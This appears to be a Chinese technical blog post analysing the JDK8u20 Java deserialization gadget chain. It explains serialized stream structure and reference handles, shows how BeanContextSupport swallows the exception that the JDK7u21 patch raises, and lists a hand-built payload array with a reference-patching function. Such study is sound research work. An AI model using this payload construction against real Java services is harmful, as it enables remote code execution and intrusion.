
近期出现了一些需要基于序列化数据进行修改加以利用的漏洞,例如Weblogic的CVE-2021-2211(基于JDK8u21)、OFBiz的CVE-2021-30128,在构造POC时都需要直接对序列化数据进行修改,而JDK8u20这条链无疑是一个非常好的用来学习这方面知识的例子,因此在诸位前辈的文章指引下,再详细的记录一下这条利用链的一些细节和思路。
0x01 序列化相关知识
序列化数据结构
以这段代码为例
AuthClass authClass = new AuthClass("123456"); ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("./authClass.bin")); oos.writeObject(authClass); oos.writeObject(authClass); oos.close();
将同一个对象执行两次writeObject,序列化数据经过SerializationDumper处理如下,其中new_handle的值是SerializationDumper标注出的,实际并不存在。

序列化数据内容依次如下:
- STREAM_MAGIC 数据头 0xaced
- STREAM_VERSION 序列化数据版本呢 0x0005
- TC_OBJECT 0x73 表示接下来的序列化数据是一个object,用0x73表示,除了Object,还有TC_REFERENCE、TC_STRING等,具体可见java.io.ObjectStreamConstants,分别表示接下来不同的数据类型,对应不同的处理方法。
- TC_CLASSDESC 0x72类的描述符 标识接下来是类的一些属性以及信息等等信息
- Length 0x00 30 类名长度
- Value 0x79736f73657269616c2e7061796c6f6164732e7765626c6f6769635f686967682e74657374243141757468436c617373 类名
- serialVersionUID 0x00 00 00 00 00 00 00 64序列化数据ID
- newHandle 0x00 7e 00 00 这个是SerializationDumper手动添加的,实际的序列化数据中不存在这个值,便于后续计算REFERENCE
- classDescFlags 0x02 类描述符标记,一个单位标记符
- fieldCount 0x0001 对象的成员属性的数量
- Fields 对象的成员属性(包含了属性名及属性类型)
- Object 0x4c 标识成员类的种类,除了L(0x4c)还有B(Byte)、C(char)等。
- Length 0x0008 成员名长度
- Value 0x70617373776f7264 成员名
- TC_STRING 0x74成员类型
- newHandle 0x00 7e 00 01 第二个handle
- Length 0x00 12 长度
- Value 0x4c6a6176612f6c616e672f537472696e673b
- TC_ENDBLOCKDATA 0x78 标识一个类结束
- superClassDesc 0x70父类的类描述
- classdata 类的成员变量的值
- TC_STRING 0x74 字符串类型
- newHandle 0x00 7e 00 03 值对应的handle
- Value 0x313233343536 成员变量的值
- TC_REFERENCE 0x71 第二个对象,是个reference类型
- Handle 0x00 7e 00 02 handle的地址
- TC_CLASSDESC 0x72类的描述符 标识接下来是类的一些属性以及信息等等信息
一共出现了4个handle,用readObject读取这四个handle标识的对象
0x007e0000 ysoserial.payloads.weblogic_high.test$1AuthClass.class 的ObjectStreamClass对象,对应TC_CLASSDESC的内容
0x007e0001 char[]对象,标识成员属性(password)的类型
0x007e0002 ysoserial.payloads.weblogic_high.test$1AuthClass.class对象
0x007e0003 ysoserial.payloads.weblogic_high.test$1AuthClass.passsword的值

通过reference,可以实现在readObject时,反序列化任意已经序列化过的对象,以及它们的一些字段。
反序列化过程
在一个类被反序列化的过程中,会经历defaultReadFields过程。用来初始化序列化数据中的Fields字段中的内容。在hashSet的反序列化过程中,它是不存在任何field的,因此不会反序列化。但是可以通过在序列化的数据中加入field内容,从而迫使它在readFields时去反序列化类。并放在类描述符的fields字段中。
0x02 漏洞原理
jdk8u20这条链是jdk7u21的绕过。jdk7u21的补丁中,在AnnotationInvocationHandler的readObject方法中,增加了对代理类的判断,要求必须为annotation类型,否则会报错。
private void readObject(ObjectInputStream var1) throws IOException, ClassNotFoundException {* *var1.defaultReadObject(); AnnotationType var2 = null; try { var2 = AnnotationType.getInstance(this.type); } catch (IllegalArgumentException var9) { throw new InvalidObjectException("Non-annotation type in annotation serial stream"); } Map var3 = var2.memberTypes(); Iterator var4 = this.memberValues.entrySet().iterator();
虽然增加了检测,但是检测出现在defaultReadObject之前,在报错之前AnnotationInvocationHandler对象还是被正常还原了。

而jdk7u21的利用中不需要用到AnnotationInvocationHandler后需的操作,只需要这个对象被正确还原即可。因此现在的思路是,通过一个包裹类,它的readObject方法中会调用readObject方法, 并且catch了异常,使得AnnotationInvocationHandler被顺利反序列化,并在后续被用上。
JDK7u21的利用链如下,分别反序列化两个类,然后在put的方法中触发proxy的invoke。补丁打在了
第二个对象—handler的反序列化过程中。

JDK8u20这条链的思路是增加一个不存在的field字段,这个字段中是一个序列化类,它包裹住AnnotationInvocationHandler,catch住AnnotationInvocationHandler反序列化过程中的异常,并且在后续的反序列化中不报错,它会被正常反序列化。然后在需要AnnotationInvocationHandler的时候,替换为之前field反序列化中生成的AnnotationInvocationHandler的reference。
这个field字段可以加在两个地方,一个是HashSet的field字段,另一个是hashSet的成员的field。jdk8的利用链使用的包裹类为java.beans.beancontext.BeanContextSupport类。


private synchronized void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException { synchronized(BeanContext.globalHierarchyLock) { ois.defaultReadObject(); initialize(); bcsPreDeserializationHook(ois); if (serializable > 0 && this.equals(getBeanContextPeer())) readChildren(ois); deserialize(ois, bcmListeners = new ArrayList(1)); } } public final void readChildren(ObjectInputStream ois) throws IOException, ClassNotFoundException { int count = serializable; while (count-- > 0) { Object child = null; BeanContextSupport.BCSChild bscc = null; try { child = ois.readObject(); bscc = (BeanContextSupport.BCSChild)ois.readObject(); } catch (IOException ioe) { continue; } catch (ClassNotFoundException cnfe) { continue; } synchronized(child) { BeanContextChild bcc = null; try { bcc = (BeanContextChild)child; } catch (ClassCastException cce) { // do nothing; } if (bcc != null) { try { bcc.setBeanContext(getBeanContextPeer()); bcc.addPropertyChangeListener("beanContext", childPCL); bcc.addVetoableChangeListener("beanContext", childVCL); } catch (PropertyVetoException pve) { continue; } } childDeserializedHook(child, bscc); } } }
可以看到在readObject方法中调用了ois.defaultReadObject();并接着调用readChildren方法处理流,这个方法中进行了readObject,并且catch了异常。
对照jdk7u21生成的序列化数据进行构造,同时参考这条链的发现者的思路进行构造,https://github.com/pwntester/JRE8u20_RCE_Gadget/blob/master/src/main/java/ExploitGenerator.java,在构造中需要注意一个点:AnnotationInvocationHandler有一个成员属性,memberValues,是一个map类型,在jdk7u21中,是这样构造的,
HashMap map = new HashMap(); map.put(zeroHashCodeStr, templates);
但在jdk8u20中,pwntester是这样构造的
HashMap map = new HashMap(); map.put("f5a5a608", "f5a5a608");
初看时很奇怪,这条链这样也能触发吗?经过实际的构造后理解了作者的用意。这条链在触发中确实需要这个map的值为templates对象,但是如果直接设成templates,由于这个templates已经在HashSet中put过一次,因此会在序列化数据中留下大量的TC_REFERENCE引用,还会出现多次引用等情况,导致构造时很乱。但是像作者这样设置成和key相同的值时可以正确触发吗?其实是不能的,但是由于在put时设置为键和值相同的值,序列化数据中值被序列化时不会直接存储,而是存储成一个TC_REFERENCE,指向key,然后作者修改了这个引用,修改为指向之前hashSet在put时生成templates对象,从而避免了大量的TC_REFERENCE修改。因此作者选择在初始化第二个类的时候才放入恶意类到field中。最终生成的数据,以及对引用的修改如下,跟原作者略有不同。
Object[] ser =new Object[]{ STREAM_MAGIC, STREAM_VERSION, //linkedHashset TC_OBJECT, TC_CLASSDESC, LinkedHashSet.class.getName(), -2851667679971038690L,//serID (byte)SC_SERIALIZABLE,//classDescFlags (short)0, TC_ENDBLOCKDATA, TC_CLASSDESC, "java.util.HashSet",-5024744406713321676L, (byte)(SC_SERIALIZABLE|SC_WRITE_METHOD), (short)0,//fieldCount TC_ENDBLOCKDATA, TC_NULL, //hashSet readObject TC_BLOCKDATA, (byte) 12, (short)0, (short)16, (short)16192,(short)0,(short)0, (short)2, //first templates, //second TC_OBJECT, TC_PROXYCLASSDESC, 1, Templates.class.getName(), TC_ENDBLOCKDATA, TC_CLASSDESC, Proxy.class.getName(), -2222568056686623797L, SC_SERIALIZABLE, (short)2, //fake (byte)'L',"fake", TC_STRING,"Ljava/beans/beancontext/BeanContextSupport;", (byte)'L',"h",TC_STRING,"Ljava/lang/reflectInvocationHandler;", TC_ENDBLOCKDATA,TC_NULL, //classData TC_OBJECT, TC_CLASSDESC, BeanContextSupport.class.getName(), -4879613978649577204L, (byte)(SC_SERIALIZABLE | SC_WRITE_METHOD), (short)1, (byte)'I',"serializable", TC_ENDBLOCKDATA, //super class TC_CLASSDESC, BeanContextChildSupport.class.getName(), 6328947014421475877L, SC_SERIALIZABLE, (short)1, (byte)'L',"beanContextChildPeer", TC_STRING,"Ljava/beans/beancontext/BeanContextChild;", TC_ENDBLOCKDATA, TC_NULL, //classdata TC_REFERENCE,baseWireHandle+25, //beanContextChildPeer 1, //serializable //readChildren TC_OBJECT, TC_CLASSDESC, "sun.reflect.annotation.AnnotationInvocationHandler", 6182022883658399397L, // serialVersionUID (byte) (SC_SERIALIZABLE | SC_WRITE_METHOD), (short) 2, // field count (byte) 'L', "memberValues", TC_STRING, "Ljava/util/Map;", // memberValues field (byte) 'L', "type", TC_STRING, "Ljava/lang/Class;", // type field TC_ENDBLOCKDATA, TC_NULL, // no superclass map, // memberValues field value Templates.class, // type field value //deserialize TC_BLOCKDATA, (byte) 4, // block length 0, // no BeanContextSupport.bcmListenes TC_ENDBLOCKDATA, //h TC_REFERENCE,baseWireHandle+29, TC_ENDBLOCKDATA }; public static byte[] patch(byte[] bytes) { for (int i = 0; i < bytes.length; i++) { if (bytes[i] == 0x71 && bytes[i+1] == 0x00 && bytes[i+2] == 0x7e && bytes[i+3] ==0x00) { i = i + 4; System.out.print("Adjusting reference from: " + bytes[i]); if (bytes[i] == 1) bytes[i] = 4; // if (bytes[i] == 0x0a) bytes[i]=0x0d; //templates if (bytes[i] == 2) bytes[i]= 9; System.out.println(" to: " + bytes[i]); } } return bytes; }
QAX的一位大佬写了一个SerialWriter项目,实现了面向对象生成序列化数据的方法,无需手动计算Reference地址。地址:https://github.com/QAX-A-Team/SerialWriter 。
0x03 参考及引用
【技术分享】深度 - Java 反序列化 Payload 之 JRE8u20
pwntester/JRE8u20_RCE_Gadget: JRE8u20_RCE_Gadget (github.com)
如有侵权请联系:admin#unsafe.sh